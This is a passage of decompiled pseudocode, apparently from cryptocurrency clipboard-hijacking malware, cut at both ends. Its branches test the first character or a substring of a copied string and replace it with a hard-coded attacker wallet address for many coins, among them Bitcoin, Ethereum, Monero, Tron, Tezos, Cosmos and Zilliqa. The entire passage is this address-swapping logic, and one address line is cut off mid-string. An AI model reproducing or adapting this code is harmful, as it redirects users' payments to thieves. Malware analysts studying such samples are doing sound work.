 v6 = "3PLk48rqFRT7ZB2GZVHMJE5aiHr5jjBfZcw";
else
v6 = "39t2ndtRZKxHPHaprbe6kPaws4vs1nWA94";
}
if ( *lpString == 'q' )
v6 = "qz9vrpv9h2j5e6fsqwwsh8e9aaumwvql956ynh9rs9";
if ( *lpString == 'X' )
v6 = "XmgkLqGXu8HGU7tTbbwWvaJYrgvybx3eZE";
if ( *lpString == 'D' )
v6 = "DSVC6eMqTCpkaMkCVp6Yn2U7FYkU76VhKB";
if ( *lpString == '0' )
v6 = "0xd4F8DfD1cDBa76e9ac6b3b31Ef3C6C6c3D1ea1d0";
if ( *lpString == 'L' )
v6 = "LXz2Jhi73bna54msz2zpsEpRVAh8KbeYRL";
if ( *lpString == 'r' )
v6 = "rPTusqR9SMoh7QuYfJ3EJF7Ewogp6HVJEt";
if ( *lpString == 'T' )
v6 = "TCW3T7UyyN3MWqakTPViWVRAL1kGsYyTL6";
if ( *lpString == 't' )
{
if ( lpString[1] != '1' && lpString[1] != '2' )
v6 = "tz1U9d1x7U3AEMw8UPSVMtEH4u9eShBX6prG";
else
v6 = "t1gE3Hz4ivvEAQMWagv5XuUMkUPcnNkuNGB";
}
if ( *lpString == 'h' )
v6 = "hxd697fe63e8c4d138cd47d9cdbff6bbf6facbd1fb";
if ( *lpString == 'Q' )
v6 = "QQeW6TaSKUA9yuG2mPKMd6epoXa6vnRqh6";
if ( *lpString == 'R' )
v6 = "RRqRTmr9WDk2LdTn7mfMHXofz1XaoTrG3C";
if ( *lpString == 'N' )
v6 = "NBGLRULGKDFPLIDQZRDQOORKONAV5VRWOV3CDGJW";
if ( *lpString == 'A' )
v6 = "AUpwoQdnjVynLKhDkNt1TJh6sgduJnxyJy";
if ( *lpString == 'S' )
v6 = "SNjNq8EbkPcfEqQtE6FTM5eftqS33otZY4";
if ( *lpString == 'z' )
v6 = "zil1afs50sm4fe7ulsdygvvl7x6tygtcwmkrqtzqlq";
if ( *lpString == 's' )
v6 = "s1iibbBPLCP843XGjxRxoT9Skk542HMLU5v";
if ( StrStrW(lpString, L"bitcoincash") )
v6 = "bitcoincash:qz9vrpv9h2j5e6fsqwwsh8e9aaumwvql956ynh9rs9";
if ( StrStrW(lpString, L"cosmos") )
v6 = "cosmos1j2j4n8mn2al28g62uzsrf9jhhqjsdpr58et5j4";
if ( *lpString == '4' )
v6 = "46wi3NQz8eWV9HnGGKtpqKFcyGqWvLXsRP9C4oh3FgJ8M11QzmSrWWu6hW2kd
if ( StrStrW(lpString, L"addr") )